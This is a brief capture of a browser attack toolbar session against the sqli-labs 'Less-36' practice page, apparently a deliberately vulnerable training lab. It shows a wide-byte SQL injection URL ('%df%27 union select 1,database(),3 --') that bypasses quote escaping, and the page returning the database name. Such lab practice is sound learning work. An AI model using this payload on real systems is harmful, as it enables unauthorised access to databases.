 form mode close
url decode url encode quote unquote base64 unbase64 hex unhex
Load
http://43.247.91.228:84/Less-36/?id=0%df%27%20union%20select%201,database(),3%20--
+
GET/POST
HEADER
GET
Welcome Dhakkan
Your Login name:security
Your Password:3
SQLI DUMB SERIES-36
Hint: The Query String you input is escaped as : 0�\' union select 1,database(),3 --
The Query String you input in Hex becomes :
30df5c2720756e696f6e2073656c65637420312c646174616261736528292c33202d2d20